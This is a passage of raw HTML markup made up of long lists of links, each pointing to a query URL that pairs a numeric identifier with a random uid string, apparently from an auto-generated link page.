<li><a href="/?pes=4001331200969&uid=TYVc74Ctck">4001331200969</a></li>
<li><a href="/?pes=4001152056264&uid=ysSvdcaiGP">4001152056264</a></li>
<li><a href="/?pes=4000974355188&uid=ZBBDEgA4K3">4000974355188</a></li>
<li><a href="/?pes=1005001566192226&uid=zRzMo7qxfL">1005001566192226</a></li>
<li><a href="/?pes=32750851009&uid=QgrbQqpZTm">32750851009</a></li>
<li><a href="/?pes=33030938443&uid=kCPk5pIZfa">33030938443</a></li>
<li><a href="/?pes=4000091702139&uid=Nm90sB4Pyl">4000091702139</a></li>
<li><a href="/?pes=1005002388535034&uid=gVXZDNo5kg">1005002388535034</a></li>
<li><a href="/?pes=4000025777752&uid=rzUrxJvl8j">4000025777752</a></li>
<li><a href="/?pes=32976435088&uid=RLbaCxiBgl">32976435088</a></li>
<li><a href="/?pes=1005001800385817&uid=PxmIIEyHHo">1005001800385817</a></li>
</ul></aside><aside><ul>
<li><a href="/?pes=4001018425982&uid=MpmbNuFXPL">4001018425982</a></li>
<li><a href="/?pes=4000291329221&uid=s2cIPXiuaJ">4000291329221</a></li>
<li><a href="/?pes=1005001878280573&uid=UIYTfez8HH">1005001878280573</a></li>
<li><a href="/?pes=4000056348543&uid=cAbroESoaz">4000056348543</a></li>
<li><a href="/?pes=32954634532&uid=3EEiaeG9l2">32954634532</a></li>
<li><a href="/?pes=1005002363715829&uid=D5P3jHMB08">1005002363715829</a></li>
<li><a href="/?pes=33026246168&uid=J2YDsbfhFE">33026246168</a></li>
<li><a href="/?pes=1005001700354793&uid=sY4abeglrD">1005001700354793</a></li>
<li><a href="/?pes=1005001377060271&uid=WrkSJevUwI">1005001377060271</a></li>
<li><a href="/?pes=32879412262&uid=bCajPOumj0">32879412262</a></li>
<li><a href="/?pes=1005001670473763&uid=DX9GbAIzgH">1005001670473763</a></li>
<li><a href="/?pes=4000083147827&uid=J3Yaz17CSC">4000083147827</a></li>
<li><a href="/?pes=1005001547499534&uid=QytiJLUl28">1005001547499534</a></li>
<li><a href="/?pes=4000863648035&uid=OmXnSYCnLM">4000863648035</a></li>
<li><a href="/?pes=1005002558879042&uid=Q58tqhaBW4">1005002558879042</a></li>
<li><a href="/?pes=1005001589273010&uid=vKsP6R9K94">1005001589273010</a></li>
<li><a href="/?pes=4001333372195&uid=BRNDckoXom">4001333372195</a></li>
<li><a href="/?pes=4000615507564&uid=UUJTCpQXh0">4000615507564</a></li>
<li><a href="/?pes=1005002648910708&uid=PofqcAhwtv">1005002648910708</a></li>
<li><a href="/?pes=33042863096&uid=ZcrOHQg4CO">33042863096</a></li>
<li><a href="/?pes=1005002427288429&uid=HigLtyG4HY">1005002427288429</a></li>
<li><a href="/?pes=4001338375549&uid=w1nzOXOtu2">4001338375549</a></li>
<li><a href="/?pes=4000623970119&uid=Fexk3uVDWF">4000623970119</a></li>
<li><a href="/?pes=1005002327309361&uid=GDewZF4XsD">1005002327309361</a></li>
<li><a href="/?pes=4000574429902&uid=woiMaekgTx">4000574429902</a></li>
<li><a href="/?pes=32836683046&uid=rLJsFKZ1kf">32836683046</a></li>
<li><a href="/?pes=32957200448&uid=0mZZBW0JkW">32957200448</a></li>
<li><a href="/?pes=1005001279200701&uid=CRedcIcDT8">1005001279200701</a></li>
<li><a href="/?pes=1005001709774984&uid=R7ERixlflA">1005001709774984</a></li>
<li><a href="/?pes=32953551025&uid=kht96oHKke">32953551025</a></li>
<li><a href="/?pes=1005001395199231&uid=iMgt14CWY3">1005001395199231</a></li>
<li><a href="/?pes=33035046062&uid=0EdLqOMMK3">33035046062</a></li>
<li><a href="/?pes=4000693505143&uid=kBiTXmcRgy">4000693505143</a></li>
<li><a href="/?pes=1005002006084832&uid=6cQhqzrCCp">1005002006084832</a></li>
<li><a href="/?pes=1005002356449418&uid=b2vatwZOQD">1005002356449418</a></li>
<li><a href="/?pes=32946651090&uid=zEDdorZezf">32946651090</a></li>
<li><a href="/?pes=33035615036&uid=WgvL6rG8N7">33035615036</a></li>
<li><a href="/?pes=1005001620793691&uid=BN5YTpf8YA">1005001620793691</a></li>
<li><a href="/?pes=4000382353481&uid=C5lGmSyK51">4000382353481</a></li>
<li><a href="/?pes=1005001630804735&uid=2Qtv8Zen7W">1005001630804735</a></li>
<li><a href="/?pes=32952430751&uid=813X2jrTOc">32952430751</a></li>
<li><a href="/?pes=1005002204707508&uid=bv5LbWWvEi">1005002204707508</a></li>
<li><a href="/?pes=4000834439856&uid=mUK2uvpkII">4000834439856</a></li>
<li><a href="/?pes=1005001698076221&uid=Cn6QbycOSn">1005001698076221</a></li>
<li><a href="/?pes=33054720445&uid=CxDdBfyC5K">33054720445</a></li>
<li><a href="/?pes=1005001935386407&uid=dgakDEoQFa">1005001935386407</a></li>
<li><a href="/?pes=1005002249413096&uid=wfT7W7qLEL">1005002249413096</a></li>
<li><a href="/?pes=4000874716939&uid=9RnxB5W4Y7">4000874716939</a></li>
<li><a href="/?pes=1005001966504193&uid=tPO824VKij">1005001966504193</a></li>
<li><a href="/?pes=4001129204121&uid=V6oUmdtB71">4001129204121</a></li>
<li><a href="/?pes=1005001908879821&uid=958cAK6g6j">1005001908879821</a></li>
<li><a href="/?pes=1005001888888590&uid=EXvixp5pjv">1005001888888590</a></li>
<li><a href="/?pes=33007652272&uid=tidKlbzVa5">33007652272</a></li>
<li><a href="/?pes=1005002506193385&uid=Fd2nPvYcSC">1005002506193385</a></li>
<li><a href="/?pes=32794436830&uid=A7s7AocG0G">32794436830</a></li>
<li><a href="/?pes=4001200574403&uid=hAsnmar6e6">4001200574403</a></li>
<li><a href="/?pes=4000444473333&uid=5PhJI6aRDR">4000444473333</a></li>
<li><a href="/?pes=4000051598080&uid=9IuyFRZMeB">4000051598080</a></li>
<li><a href="/?pes=4000270696913&uid=m6ryeEqXEK">4000270696913</a></li>
<li><a href="/?pes=4000672147132&uid=Eb8w00ntK7">4000672147132</a></li>
<li><a href="/?pes=4000057980778&uid=LU4dMqacm7">4000057980778</a></li>
<li><a href="/?pes=4000077236501&uid=gmWtKcJsa0">4000077236501</a></li>
<li><a href="/?pes=1005001693107845&uid=6asurIcpd5">1005001693107845</a></li>
<li><a href="/?pes=32825300884&uid=dMHhPZNZxL">32825300884</a></li>
<li><a href="/?pes=1005001566592272&uid=sz6DJDjEku">1005001566592272</a></li>
<li><a href="/?pes=32998635427&uid=0ieqHusuue">32998635427</a></li>
<li><a href="/?pes=1005002305790600&uid=6kd8ofZHUY">1005002305790600</a></li>
<li><a href="/?pes=32857464227&uid=RzP3x9OXRd">32857464227</a></li>
<li><a href="/?pes=32996789170&uid=j3ML8MdaJX">32996789170</a></li>
<li><a href="/?pes=1005002424568760&uid=FGIyz4ceWU">1005002424568760</a></li>
<li><a href="/?pes=1005002543709941&uid=JFMHZ993Bj">1005002543709941</a></li>
<li><a href="/?pes=1005001310866278&uid=GK5aNslL3N">1005001310866278</a></li>
<li><a href="/?pes=1005002390514433&uid=4F50hmwMf6">1005002390514433</a></li>
<li><a href="/?pes=32959754448&uid=Mi43kymlEA">32959754448</a></li>
<li><a href="/?pes=4000019304105&uid=fpw6oPDycP">4000019304105</a></li>
<li><a href="/?pes=1005001874268264&uid=qyE5Kelq7P">1005001874268264</a></li>
<li><a href="/?pes=1005001543344422&uid=GBXFrDXU8z">1005001543344422</a></li>
<li><a href="/?pes=4000324660778&uid=d2ytyQw7Q1">4000324660778</a></li>
<li><a href="/?pes=4000048969282&uid=YsUskMfCGi">4000048969282</a></li>
<li><a href="/?pes=1005002205655930&uid=jLqcursRSA">1005002205655930</a></li>
<li><a href="/?pes=1005002312601690&uid=D4aX12u3L0">1005002312601690</a></li>
<li><a href="/?pes=4000631775790&uid=UOaINFaZ7U">4000631775790</a></li>
<li><a href="/?pes=1005001954120675&uid=FSXVSTdvAr">1005001954120675</a></li>
<li><a href="/?pes=4000117682830&uid=pNNBZxWUUH">4000117682830</a></li>
<li><a href="/?pes=1005002232941576&uid=mD7CsyQAmG">1005002232941576</a></li>
<li><a href="/?pes=4000101727599&uid=sP8Vg1HmIw">4000101727599</a></li>
<li><a href="/?pes=1005001990143985&uid=6S8mwQosEu">1005001990143985</a></li>
<li><a href="/?pes=4000249649900&uid=DljDHK6waP">4000249649900</a></li>
<li><a href="/?pes=1005001976211792&uid=44IBmn7kOA">1005001976211792</a></li>
<li><a href="/?pes=1005002510448711&uid=u4zTp1Lipn">1005002510448711</a></li>
<li><a href="/?pes=32851172073&uid=Faru8s8tUC">32851172073</a></li>
<li><a href="/?pes=1005002110369554&uid=4boHuneGTB">1005002110369554</a></li>
<li><a href="/?pes=32721982456&uid=LhHb2BNFij">32721982456</a></li>
<li><a href="/?pes=1005001612930856&uid=ZfQaNlHu76">1005001612930856</a></li>
<li><a href="/?pes=1005001754023895&uid=UOFCTnrDuI">1005001754023895</a></li>
<li><a href="/?pes=4001294265996&uid=JAphzoSESl">4001294265996</a></li>
<li><a href="/?pes=4000918358998&uid=x0jeoAbx1N">4000918358998</a></li>
<li><a href="/?pes=1005002186307973&uid=r3oxxWBeX3">1005002186307973</a></li>
<li><a href="/?pes=33012100426&uid=xvuzsRyt6Q">33012100426</a></li>
<li><a href="/?pes=4000223100056&uid=TvUjzctGCQ">4000223100056</a></li>
<li><a href="/?pes=1220243176&uid=L0pF2Byc9x">1220243176</a></li>
<li><a href="/?pes=4001053444643&uid=4HU8wMpy5M">4001053444643</a></li>
<li><a href="/?pes=32826519083&uid=kzXp7XQSj5">32826519083</a></li>
<li><a href="/?pes=32623426319&uid=yrsBQh2kDW">32623426319</a></li>
<li><a href="/?pes=1005001609300421&uid=q6XR1KlaiS">1005001609300421</a></li>
<li><a href="/?pes=4001080890161&uid=Nhpik3algT">4001080890161</a></li>
<li><a href="/?pes=1005001640590862&uid=r4uZZctuj8">1005001640590862</a></li>
<li><a href="/?pes=33015599239&uid=dyNle6SiMH">33015599239</a></li>
<li><a href="/?pes=32853126076&uid=VuJtMUfiA2">32853126076</a></li>
<li><a href="/?pes=1005002162491355&uid=bUPnwogny0">1005002162491355</a></li>
<li><a href="/?pes=1005002600330698&uid=CpdH7uEKjl">1005002600330698</a></li>
<li><a href="/?pes=1005002542645491&uid=LkOeI4z5le">1005002542645491</a></li>
<li><a href="/?pes=1005001948044607&uid=vRXEFLVRXl">1005001948044607</a></li>
<li><a href="/?pes=4000483036600&uid=RvTRIbVJEU">4000483036600</a></li>
<li><a href="/?pes=1005002024320504&uid=j6rVFgOeLb">1005002024320504</a></li>
<li><a href="/?pes=4001341300991&uid=W66wLzcgdo">4001341300991</a></li>
<li><a href="/?pes=4000390167742&uid=LPD7MtaWhz">4000390167742</a></li>
<li><a href="/?pes=1005002637923670&uid=Rk27IXECrK">1005002637923670</a></li>
<li><a href="/?pes=1005001701024140&uid=fBLHJ1nShS">1005001701024140</a></li>
<li><a href="/?pes=1005001993536053&uid=qyFbdGvVaH">1005001993536053</a></li>
<li><a href="/?pes=32220219476&uid=blLvp5YyGl">32220219476</a></li>
<li><a href="/?pes=4001104612002&uid=mL05QLG2uq">4001104612002</a></li>
<li><a href="/?pes=1005002781976134&uid=380KsAOsP5">1005002781976134</a></li>
<li><a href="/?pes=4001205307486&uid=Rd9nHLuPa9">4001205307486</a></li>
<li><a href="/?pes=1005001941680529&uid=1ha8B7GxEU">1005001941680529</a></li>
<li><a href="/?pes=32999569374&uid=qk6AXqUbea">32999569374</a></li>
<li><a href="/?pes=1005001499162594&uid=H9xEzA2Ztz">1005001499162594</a></li>
<li><a href="/?pes=32963315279&uid=6REzPkxeBa">32963315279</a></li>
<li><a href="/?pes=33000930595&uid=6Z9MXmh6Tj">33000930595</a></li>
<li><a href="/?pes=32965279861&uid=NITj9ECK9S">32965279861</a></li>
<li><a href="/?pes=1005001437816355&uid=lp0H2hWLSL">1005001437816355</a></li>
<li><a href="/?pes=1005002317846582&uid=XIwVQpWW0t">1005002317846582</a></li>
<li><a href="/?pes=4000035833541&uid=CRVyvupU5n">4000035833541</a></li>
<li><a href="/?pes=1005002515410892&uid=68HM4L0bYV">1005002515410892</a></li>
<li><a href="/?pes=4001140838530&uid=LEC66CRG9x">4001140838530</a></li>
<li><a href="/?pes=4001288039134&uid=ov5G5MLq6r">4001288039134</a></li>
<li><a href="/?pes=4001193486887&uid=Aphjlrwzk8">4001193486887</a></li>
<li><a href="/?pes=1005001308587270&uid=5YX3AqYDyX">1005001308587270</a></li>
<li><a href="/?pes=1005001681961617&uid=ZLVz5En7bw">1005001681961617</a></li>
<li><a href="/?pes=1005001867317292&uid=QKLLigyNpz">1005001867317292</a></li>
<li><a href="/?pes=4000178045965&uid=a8mw4efPmP">4000178045965</a></li>
<li><a href="/?pes=1005002337086489&uid=ZMZB4ojJpm">1005002337086489</a></li>
<li><a href="/?pes=1005002298468296&uid=eUQFJiD1t2">1005002298468296</a></li>
<li><a href="/?pes=4000221003471&uid=qTUhb6j5vt">4000221003471</a></li>
<li><a href="/?pes=4001104733888&uid=JHigE5h2Ug">4001104733888</a></li>
<li><a href="/?pes=32963192318&uid=JukL1IP4u2">32963192318</a></li>
<li><a href="/?pes=4000284890942&uid=s2ipkEfYiA">4000284890942</a></li>
<li><a href="/?pes=4001159639944&uid=VtreJZUAwC">4001159639944</a></li>
<li><a href="/?pes=4000933779344&uid=P0xTCZ46Wz">4000933779344</a></li>
<li><a href="/?pes=4000068861835&uid=vF51al3Yp9">4000068861835</a></li>
<li><a href="/?pes=1005002525925746&uid=AfzD4AGEzH">1005002525925746</a></li>
<li><a href="/?pes=1005001809036344&uid=FeeMMImE2j">1005001809036344</a></li>
<li><a href="/?pes=1005001566131783&uid=qugeJl7ja2">1005001566131783</a></li>
<li><a href="/?pes=4000848292181&uid=eYvN69jDB9">4000848292181</a></li>
<li><a href="/?pes=1005001488300453&uid=WWsrAdP6aa">1005001488300453</a></li>
<li><a href="/?pes=4000152768219&uid=YiftHiAGeb">4000152768219</a></li>
<li><a href="/?pes=4000187248312&uid=opuitzUtCY">4000187248312</a></li>
<li><a href="/?pes=4000384892449&uid=a9RPPnpNda">4000384892449</a></li>
<li><a href="/?pes=32827366691&uid=27owRpz1ul">32827366691</a></li>
<li><a href="/?pes=1005001793737978&uid=EM7g1WtxZt">1005001793737978</a></li>
<li><a href="/?pes=1005001298517794&uid=xqglsRL6Y7">1005001298517794</a></li>
<li><a href="/?pes=4001091217597&uid=fY7g0JfWQV">4001091217597</a></li>
<li><a href="/?pes=4000557482002&uid=HuY7p2Mt5w">4000557482002</a></li>
<li><a href="/?pes=1005001736526055&uid=TsjMk2Y82V">1005001736526055</a></li>
<li><a href="/?pes=32687752239&uid=xA7DLFoPIq">32687752239</a></li>
<li><a href="/?pes=1005001684930457&uid=r2OSAhBq8q">1005001684930457</a></li>
<li><a href="/?pes=1005001926905050&uid=f3RqoNb0Z7">1005001926905050</a></li>
<li><a href="/?pes=4000711953795&uid=vZpXfrG2Av">4000711953795</a></li>
<li><a href="/?pes=4000628804822&uid=4HmXzxZjZK">4000628804822</a></li>
<li><a href="/?pes=32679034972&uid=vfaOTfYl1t">32679034972</a></li>
<li><a href="/?pes=32704632405&uid=igoNW1cRTK">32704632405</a></li>
<li><a href="/?pes=1005002443228262&uid=YUhhDbJyrY">1005002443228262</a></li>
<li><a href="/?pes=1005001993691284&uid=kfEmsScNt6">1005001993691284</a></li>
<li><a href="/?pes=1005001342767103&uid=ICM6BntQWO">1005001342767103</a></li>
<li><a href="/?pes=4000137973527&uid=offtemdZWU">4000137973527</a></li>
<li><a href="/?pes=32888127179&uid=dn08DnIKRj">32888127179</a></li>
<li><a href="/?pes=4000860294190&uid=5vaxQ53Xxq">4000860294190</a></li>
<li><a href="/?pes=32890248694&uid=ok1O7vfdo5">32890248694</a></li>
<li><a href="/?pes=32707377682&uid=6K8huOx8S7">32707377682</a></li>
<li><a href="/?pes=1005001800332518&uid=c2k6H3oiOL">1005001800332518</a></li>
<li><a href="/?pes=1005002022160467&uid=ATeX9f4l1h">1005002022160467</a></li>
<li><a href="/?pes=32922152862&uid=DeBS2FCrLl">32922152862</a></li>
<li><a href="/?pes=1005002038742291&uid=YTWD2meA9P">1005002038742291</a></li>
<li><a href="/?pes=1005001934484104&uid=8vjr77J1Rf">1005001934484104</a></li>
<li><a href="/?pes=1005002129878391&uid=iS9LjJMctE">1005002129878391</a></li>
<li><a href="/?pes=1005002190570063&uid=Jlvk3EtnXz">1005002190570063</a></li>
<li><a href="/?pes=4001193683640&uid=i5ou7oNrUf">4001193683640</a></li>
<li><a href="/?pes=1005002120553769&uid=kn6XgzPauu">1005002120553769</a></li>
<li><a href="/?pes=4001269288416&uid=axiSU7nqr2">4001269288416</a></li>
<li><a href="/?pes=4000502492320&uid=rmH1MhB0eH">4000502492320</a></li>
<li><a href="/?pes=4001333724050&uid=yYbBCqYaEJ">4001333724050</a></li>
<li><a href="/?pes=32697583774&uid=LUFknicEWT">32697583774</a></li>
<li><a href="/?pes=1005001797269732&uid=Mlo18cW8v9">1005001797269732</a></li>
<li><a href="/?pes=33015778277&uid=VwIIMf4MsM">33015778277</a></li>
<li><a href="/?pes=32997017930&uid=m0A7SkgAUR">32997017930</a></li>
<li><a href="/?pes=32879932347&uid=V3M0fdLdwh">32879932347</a></li>
<li><a href="/?pes=32845224697&uid=5JRwhI24ai">32845224697</a></li>
<li><a href="/?pes=32966081705&uid=JYqLKYHgVF">32966081705</a></li>
<li><a href="/?pes=33042452650&uid=dsUEldDZ8D">33042452650</a></li>
<li><a href="/?pes=4000449627930&uid=114XNntfLU">4000449627930</a></li>
<li><a href="/?pes=32978345427&uid=vaewG2oR2W">32978345427</a></li>
<li><a href="/?pes=4000173752655&uid=wcxFkxzOZ5">4000173752655</a></li>
<li><a href="/?pes=1005002389075129&uid=pqsXavb1Ov">1005002389075129</a></li>
<li><a href="/?pes=4001296888273&uid=UFTpJISvPV">4001296888273</a></li>
<li><a href="/?pes=32849499331&uid=gfmhUs8IFU">32849499331</a></li>
<li><a href="/?pes=32968180249&uid=qwR6hQnEec">32968180249</a></li>
<li><a href="/?pes=4001148165376&uid=m0wgJowT7f">4001148165376</a></li>
<li><a href="/?pes=1005002306719848&uid=ylr3S1T1nR">1005002306719848</a></li>
<li><a href="/?pes=4000833958776&uid=mgLB5n2zGx">4000833958776</a></li>
<li><a href="/?pes=1005001786242757&uid=brXS7tW93w">1005001786242757</a></li>
<li><a href="/?pes=10000393632363&uid=MNZE143Pez">10000393632363</a></li>
<li><a href="/?pes=1005002484158879&uid=7g1IADwTrS">1005002484158879</a></li>
<li><a href="/?pes=32957733011&uid=5PV8fMenEZ">32957733011</a></li>
<li><a href="/?pes=1005001703823621&uid=CIRdBVvp2W">1005001703823621</a></li>
<li><a href="/?pes=1005001829898166&uid=zXsU3De5tZ">1005001829898166</a></li>
<li><a href="/?pes=32995740653&uid=RIVZNdDpgV">32995740653</a></li>
<li><a href="/?pes=33043738983&uid=UTqh0Yr13n">33043738983</a></li>
<li><a href="/?pes=1005002668585852&uid=ZWdySvF9x6">1005002668585852</a></li>
<li><a href="/?pes=33025036720&uid=g1LNip6vpw">33025036720</a></li>
<li><a href="/?pes=1005002108965405&uid=4ulua7rNYS">1005002108965405</a></li>
<li><a href="/?pes=1005001381922939&uid=CPQHmE0MSG">1005001381922939</a></li>
<li><a href="/?pes=1005001591558647&uid=RzoYCvJkSI">1005001591558647</a></li>
<li><a href="/?pes=4001046613248&uid=uArSI5ZmbV">4001046613248</a></li>
<li><a href="/?pes=1005001623509155&uid=BKGpNuD4fe">1005001623509155</a></li>
<li><a href="/?pes=32790311253&uid=TABdWHiz5R">32790311253</a></li>
<li><a href="/?pes=32841074900&uid=ydI9GfzsrG">32841074900</a></li>
<li><a href="/?pes=1005002318359226&uid=eBWjFAPGTA">1005002318359226</a></li>
<li><a href="/?pes=33057096953&uid=kAfjPDO0Vn">33057096953</a></li>
<li><a href="/?pes=1005001934919576&uid=r4ftDRZIYL">1005001934919576</a></li>
<li><a href="/?pes=4000166430049&uid=Q5klfw01Xb">4000166430049</a></li>
<li><a href="/?pes=4001180076442&uid=0jyklK3IML">4001180076442</a></li>
<li><a href="/?pes=4001133689727&uid=sUGZGtH0pp">4001133689727</a></li>
<li><a href="/?pes=4000848986352&uid=ZeHIqymOE0">4000848986352</a></li>
<li><a href="/?pes=32807668093&uid=wjb6Qdw13s">32807668093</a></li>
<li><a href="/?pes=4000590503969&uid=nf9HpGoyfo">4000590503969</a></li>
<li><a href="/?pes=1005002140773127&uid=g8jVVz82Hc">1005002140773127</a></li>
<li><a href="/?pes=32811987694&uid=UR0y8y44dh">32811987694</a></li>
<li><a href="/?pes=4000283268814&uid=CqFx86KcDH">4000283268814</a></li>
<li><a href="/?pes=4000215769311&uid=pDJ2aZj5Je">4000215769311</a></li>
<li><a href="/?pes=1005001774980595&uid=3glTdUJOBA">1005001774980595</a></li>
<li><a href="/?pes=4000527985521&uid=NbUfP7vtav">4000527985521</a></li>
<li><a href="/?pes=32850267649&uid=fMGz33KvUQ">32850267649</a></li>
<li><a href="/?pes=32856311638&uid=wqvIbalnvt">32856311638</a></li>
<li><a href="/?pes=4001302311715&uid=aLeZ5J0pV6">4001302311715</a></li>
<li><a href="/?pes=4000344095464&uid=6MNUUgvsQs">4000344095464</a></li>
<li><a href="/?pes=32952926631&uid=4JQJ9wf4IR">32952926631</a></li>
<li><a href="/?pes=4000558865057&uid=BBL7FA3jMS">4000558865057</a></li>
<li><a href="/?pes=4001177624391&uid=KgZIhpwaIT">4001177624391</a></li>
<li><a href="/?pes=1005001990147809&uid=J0xh4CtkTr">1005001990147809</a></li>
<li><a href="/?pes=4001211119458&uid=2rVVeR14Rj">4001211119458</a></li>
<li><a href="/?pes=32841855607&uid=IoPbjzZXaz">32841855607</a></li>
<li><a href="/?pes=32974998561&uid=3cQq1qOz8I">32974998561</a></li>
<li><a href="/?pes=1005002467558345&uid=mMVwer9rPl">1005002467558345</a></li>
<li><a href="/?pes=4000092142957&uid=kc8Izf8wVi">4000092142957</a></li>
<li><a href="/?pes=4001093851509&uid=GD2fv4lF00">4001093851509</a></li>
<li><a href="/?pes=4000089109243&uid=lpAM3cSOoL">4000089109243</a></li>
<li><a href="/?pes=4000981764465&uid=j6rOcLqZt3">4000981764465</a></li>
<li><a href="/?pes=32891617465&uid=koaZ0RmHhj">32891617465</a></li>
<li><a href="/?pes=32916521605&uid=yzrpUg8pPg">32916521605</a></li>
<li><a href="/?pes=1005001933590115&uid=3fjSgfWtZ7">1005001933590115</a></li>
<li><a href="/?pes=33043597083&uid=zDMkpSAnzZ">33043597083</a></li>
<li><a href="/?pes=32969304649&uid=hy7jjPZj7u">32969304649</a></li>
<li><a href="/?pes=32665284485&uid=bwO2UEOEUR">32665284485</a></li>
<li><a href="/?pes=4000299729202&uid=nUS3ilqkMM">4000299729202</a></li>
<li><a href="/?pes=32817267626&uid=Kxk7gOJdrD">32817267626</a></li>
<li><a href="/?pes=1005001919065481&uid=HmG4h8qWIu">1005001919065481</a></li>
<li><a href="/?pes=1005002566900257&uid=u9Yb0qZJse">1005002566900257</a></li>
<li><a href="/?pes=4001295052359&uid=d07SjGkGPr">4001295052359</a></li>
<li><a href="/?pes=1005001494990186&uid=pwY72vTgxf">1005001494990186</a></li>
<li><a href="/?pes=1005002179979622&uid=XpV1yT1npz">1005002179979622</a></li>
<li><a href="/?pes=1005001926131995&uid=qI2OlNFx9w">1005001926131995</a></li>
<li><a href="/?pes=32842744917&uid=pv6FYmsBsC">32842744917</a></li>
<li><a href="/?pes=1005002206445562&uid=x7baAI9z9t">1005002206445562</a></li>
<li><a href="/?pes=4001261488668&uid=CwBcLUIZUg">4001261488668</a></li>
<li><a href="/?pes=32829526400&uid=dqA70J2O4E">32829526400</a></li>
<li><a href="/?pes=33043599033&uid=XL6W6f0Mpn">33043599033</a></li>
<li><a href="/?pes=1005001795373061&uid=28cV3jDA3y">1005001795373061</a></li>
<li><a href="/?pes=33042733125&uid=ITyNAV4dCO">33042733125</a></li>
<li><a href="/?pes=4001172143825&uid=apfono5S3V">4001172143825</a></li>
<li><a href="/?pes=4000225868187&uid=8Ey9SLTN1N">4000225868187</a></li>
<li><a href="/?pes=1005001761917743&uid=AVw6HxzxcI">1005001761917743</a></li>
<li><a href="/?pes=4001278032491&uid=UPvBjp8pVN">4001278032491</a></li>
<li><a href="/?pes=32848034163&uid=TSlVWmifub">32848034163</a></li>
<li><a href="/?pes=1005002333071698&uid=ay2pMBqU7z">1005002333071698</a></li>
<li><a href="/?pes=1005001853506070&uid=J6h6fqch9P">1005001853506070</a></li>
<li><a href="/?pes=1005001279260832&uid=JBQ7z4jcuW">1005001279260832</a></li>
<li><a href="/?pes=4000511751976&uid=mZF3IxJ90n">4000511751976</a></li>
<li><a href="/?pes=4000726315260&uid=HE4p3DOPNS">4000726315260</a></li>
<li><a href="/?pes=1005002342010331&uid=prIKw41Kw4">1005002342010331</a></li>
<li><a href="/?pes=1005002061120754&uid=kYwGIUNScA">1005002061120754</a></li>
<li><a href="/?pes=4001223542829&uid=YNp4x6cGDn">4001223542829</a></li>
<li><a href="/?pes=1005002282976116&uid=AMqHIQqBjB">1005002282976116</a></li>
<li><a href="/?pes=4001264237294&uid=PFrSOALGe6">4001264237294</a></li>
<li><a href="/?pes=1005002324067793&uid=cWoAD9Z5Ni">1005002324067793</a></li>
<li><a href="/?pes=33023170227&uid=OZTr6mnSSD">33023170227</a></li>
<li><a href="/?pes=4001161752694&uid=Hakaf0Zlwo">4001161752694</a></li>
<li><a href="/?pes=4000134245563&uid=r5QPdUnlLm">4000134245563</a></li>
<li><a href="/?pes=1005002753907614&uid=ZOv9yKKVGm">1005002753907614</a></li>
<li><a href="/?pes=1005002180359931&uid=srxqPyxs5A">1005002180359931</a></li>
<li><a href="/?pes=32468558121&uid=Tgt5lGbcnp">32468558121</a></li>
</ul></aside><aside><ul>
<li><a href="/?pes=1005002322720367&uid=sc9EpJIEyL">1005002322720367</a></li>
<li><a href="/?pes=4000685624177&uid=V8UkqcUF06">4000685624177</a></li>
<li><a href="/?pes=4000101116417&uid=ESF15WoMh6">4000101116417</a></li>
<li><a href="/?pes=33024075597&uid=u43fq6LoIl">33024075597</a></li>
<li><a href="/?pes=1005001616578280&uid=oGIx9mQJWp">1005001616578280</a></li>
<li><a href="/?pes=4001104549503&uid=mf0JtPIj74">4001104549503</a></li>
<li><a href="/?pes=32941030912&uid=8z7GxBKVXk">32941030912</a></li>
<li><a href="/?pes=1005002255929760&uid=t6oPDtVYYK">1005002255929760</a></li>
<li><a href="/?pes=1005002064931520&uid=dNdUN1a6PS">1005002064931520</a></li>
<li><a href="/?pes=4000727997251&uid=bHrkWMebBi">4000727997251</a></li>
<li><a href="/?pes=4000926199344&uid=qXIzOefnhT">4000926199344</a></li>
<li><a href="/?pes=4001220814655&uid=oRWsP5ZEvl">4001220814655</a></li>
<li><a href="/?pes=1005001412872780&uid=FsMVju9xdC">1005001412872780</a></li>
<li><a href="/?pes=32844136559&uid=5HIoffiw7C">32844136559</a></li>
<li><a href="/?pes=32314522051&uid=D9EHpxkIml">32314522051</a></li>
<li><a href="/?pes=4000623754887&uid=luNxfpOf6y">4000623754887</a></li>
<li><a href="/?pes=1005001298987309&uid=qi4axZd9BI">1005001298987309</a></li>
<li><a href="/?pes=4000469900072&uid=8sPx1qCOJR">4000469900072</a></li>
<li><a href="/?pes=4001298124584&uid=nqLZnAbmeg">4001298124584</a></li>
<li><a href="/?pes=1005001870168374&uid=W2baaZsSux">1005001870168374</a></li>
<li><a href="/?pes=1005002762383270&uid=zHGd7f8SWi">1005002762383270</a></li>
<li><a href="/?pes=32960523774&uid=SPbUuQqfHc">32960523774</a></li>
<li><a href="/?pes=32799710984&uid=Myjpx15Hh5">32799710984</a></li>
<li><a href="/?pes=1005001681582224&uid=g82rPgTGwG">1005001681582224</a></li>
<li><a href="/?pes=1005002488393059&uid=Q8eJ1Ex5xG">1005002488393059</a></li>
<li><a href="/?pes=4000586857877&uid=FKiuopUidG">4000586857877</a></li>
<li><a href="/?pes=1005002356782590&uid=zfh6KzkiY9">1005002356782590</a></li>
<li><a href="/?pes=4000574172271&uid=sVexdQ4UaR">4000574172271</a></li>
<li><a href="/?pes=1005002597872191&uid=ktvZWqAkOE">1005002597872191</a></li>
<li><a href="/?pes=32961962971&uid=h3XXkHYjnw">32961962971</a></li>
<li><a href="/?pes=1005001807535515&uid=rUQrYW1QC2">1005001807535515</a></li>
<li><a href="/?pes=33035801108&uid=GstlVik8Yk">33035801108</a></li>
<li><a href="/?pes=4000127994022&uid=F2xe9VwsIv">4000127994022</a></li>
<li><a href="/?pes=1005002103097769&uid=EfVkOPkFZj">1005002103097769</a></li>
<li><a href="/?pes=1005001722339121&uid=qAAdx5YYws">1005001722339121</a></li>
<li><a href="/?pes=4000212565932&uid=okUt2nwz0l">4000212565932</a></li>
<li><a href="/?pes=4000334240051&uid=shmbGULiVm">4000334240051</a></li>
<li><a href="/?pes=32849620114&uid=1vnw5FVf7B">32849620114</a></li>
<li><a href="/?pes=1005001494081578&uid=Kolt1rjxwq">1005001494081578</a></li>
<li><a href="/?pes=32889172769&uid=vr3roMiDBS">32889172769</a></li>
<li><a href="/?pes=1005001273304241&uid=TxuAQjdYEH">1005001273304241</a></li>
<li><a href="/?pes=1005002666795178&uid=gNQjwrBuZQ">1005002666795178</a></li>
<li><a href="/?pes=32865715510&uid=aRnBU6Xv2T">32865715510</a></li>
<li><a href="/?pes=1005001623270398&uid=Dus9YekXwV">1005001623270398</a></li>
<li><a href="/?pes=1005002084914733&uid=KhIBBzbzm5">1005002084914733</a></li>
<li><a href="/?pes=1005001827136138&uid=psZWsFyphA">1005001827136138</a></li>
